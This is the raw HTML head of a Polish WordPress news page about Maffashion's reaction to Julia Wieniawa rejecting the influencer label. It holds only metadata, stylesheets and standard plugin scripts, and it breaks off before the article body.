

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superpress.pl/maffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora/
body_size: 460232
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Maffashion ubolewa nad etykietą influencerów &#039;&#039;Wszyscy są wrzucani do jednego wora&#039;&#039;</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://superpress.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="color-scheme" content="light" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://superpress.pl/maffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Maffashion ubolewa nad etykietą influencerów &#039;&#039;Wszyscy są wrzucani do jednego wora&#039;&#039;" />
	<meta property="og:description" content="Maffashion odnios&#322;a si&#281; do ostatnich s&#322;&oacute;w Julii Wieniawy, w kt&oacute;rych m&oacute;wi&#322;a, &#380;e nie chce by&#263; nazywana influencerk&#261;. Roz&#380;alona Julia Kuczy&#324;ska rozmawia&#322;a z Pudelkiem. Julia Wieniawa ostatnimi czasy mocno zyska&#322;a apetyt na s&#322;aw&#281;. Cz&#281;sto bryluje na &#347;ciankach i lansuje si&#281; w Internecie. M&#322;oda aktorka by&#322;a nawet w programie &rdquo;Story of My Life&rdquo;. Bra&#322;a w nim udzia&#322; [&hellip;]" />
	<meta property="og:url" content="https://superpress.pl/maffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora/" />
	<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
	<meta property="article:publisher" content="https://www.facebook.com/strona.superpress" />
	<meta property="article:published_time" content="2022-07-01T13:00:33+00:00" />
	<meta property="article:modified_time" content="2022-07-04T07:22:40+00:00" />
	<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2022/06/1-43.png" />
	<meta property="og:image:width" content="598" />
	<meta property="og:image:height" content="764" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Patrycja Pokorska" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@SuperPressPL" />
	<meta name="twitter:site" content="@SuperPressPL" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Patrycja Pokorska" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superpress.pl/#organization","name":"SUPERPRESS","url":"https://superpress.pl/","sameAs":["https://www.facebook.com/strona.superpress","https://twitter.com/SuperPressPL"],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/logo/image/","url":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","contentUrl":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","width":272,"height":90,"caption":"SUPERPRESS"},"image":{"@id":"https://superpress.pl/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://superpress.pl/#website","url":"https://superpress.pl/","name":"SUPERPESS - Twoje Źródło Wiadomości","description":"Najnowsze wiadomości z kraju i ze świata.","publisher":{"@id":"https://superpress.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superpress.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/maffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora/#primaryimage","url":"https://superpress.pl/wp-content/uploads/2022/06/1-43.png","contentUrl":"https://superpress.pl/wp-content/uploads/2022/06/1-43.png","width":598,"height":764,"caption":"Instagram/ Maffashion"},{"@type":"WebPage","@id":"https://superpress.pl/maffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora/#webpage","url":"https://superpress.pl/maffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora/","name":"Maffashion ubolewa nad etykietą influencerów ''Wszyscy są wrzucani do jednego wora''","isPartOf":{"@id":"https://superpress.pl/#website"},"primaryImageOfPage":{"@id":"https://superpress.pl/maffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora/#primaryimage"},"datePublished":"2022-07-01T13:00:33+00:00","dateModified":"2022-07-04T07:22:40+00:00","breadcrumb":{"@id":"https://superpress.pl/maffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://superpress.pl/maffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora/"]}]},{"@type":"BreadcrumbList","@id":"https://superpress.pl/maffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://superpress.pl/"},{"@type":"ListItem","position":2,"name":"Maffashion ubolewa nad etykietą influencerów &#8221;Wszyscy są wrzucani do jednego wora&#8221;"}]},{"@type":"Article","@id":"https://superpress.pl/maffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora/#article","isPartOf":{"@id":"https://superpress.pl/maffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora/#webpage"},"author":{"name":"Patrycja Pokorska","@id":"https://superpress.pl/#/schema/person/a8d394e28d21eb3dc2ca426b801570da"},"headline":"Maffashion ubolewa nad etykietą influencerów &#8221;Wszyscy są wrzucani do jednego wora&#8221;","datePublished":"2022-07-01T13:00:33+00:00","dateModified":"2022-07-04T07:22:40+00:00","mainEntityOfPage":{"@id":"https://superpress.pl/maffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora/#webpage"},"wordCount":347,"publisher":{"@id":"https://superpress.pl/#organization"},"image":{"@id":"https://superpress.pl/maffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora/#primaryimage"},"thumbnailUrl":"https://superpress.pl/wp-content/uploads/2022/06/1-43.png","keywords":["celebryci","Influencerzy","show biznes"],"articleSection":["Plotki","Wiadomości"],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://superpress.pl/#/schema/person/a8d394e28d21eb3dc2ca426b801570da","name":"Patrycja Pokorska","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/668d74374b8bbcd7a0127e6b9bcd8359?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/668d74374b8bbcd7a0127e6b9bcd8359?s=96&d=mm&r=g","caption":"Patrycja Pokorska"},"url":"https://superpress.pl/author/patrycja-pokorska/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z wpisami" href="https://superpress.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z komentarzami" href="https://superpress.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/superpress.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- superpress.pl is managing ads with Advanced Ads 1.39.1 – https://wpadvancedads.com/ --><script id="fpg24-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://superpress.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://superpress.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://superpress.pl/wp-includes/css/dashicons.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://superpress.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://superpress.pl/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://superpress.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://superpress.pl/wp-content/plugins/newsletter/style.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://superpress.pl/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://superpress.pl/wp-content/themes/Newspaper/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.1.3" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","fb_share_nonce":"b21291645a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.1.3" id="ssb-front-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.39.1" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://superpress.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://superpress.pl/wp-json/wp/v2/posts/39135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://superpress.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://superpress.pl/?p=39135' />
<link rel="alternate" type="application/json+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fmaffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fmaffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora%2F&#038;format=xml" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.1.3 -->
<meta property="og:title" content="Maffashion ubolewa nad etykietą influencerów &#8221;Wszyscy są wrzucani do jednego wora&#8221; - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:description" content="Maffashion odniosła się do ostatnich słów Julii Wieniawy, w których mówiła, że nie chce być nazywana influencerką. Rozżalona Julia Kuczyńska rozmawiała z Pudelkiem.
Julia Wieniawa ostatnimi czasy mocno zyskała apetyt na sławę. Często bryluje na ściankach i lansuje się w Internecie. Młoda aktorka była nawet w programie ''Story of My Life''. Brała w nim udział z byłym partnerem - Antkiem Królikowskim.



Po" />
<meta property="og:url" content="https://superpress.pl/maffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora/" />
<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2022/06/1-43.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Maffashion odniosła się do ostatnich słów Julii Wieniawy, w których mówiła, że nie chce być nazywana influencerką. Rozżalona Julia Kuczyńska rozmawiała z Pudelkiem.
Julia Wieniawa ostatnimi czasy mocno zyskała apetyt na sławę. Często bryluje na ściankach i lansuje się w Internecie. Młoda aktorka była nawet w programie ''Story of My Life''. Brała w nim udział z byłym partnerem - Antkiem Królikowskim.



Po" />
<meta name="twitter:title" content="Maffashion ubolewa nad etykietą influencerów &#8221;Wszyscy są wrzucani do jednego wora&#8221; - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="twitter:image" content="https://superpress.pl/wp-content/uploads/2022/06/1-43.png" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7f0d6343f8","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"7f0d6343f8","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
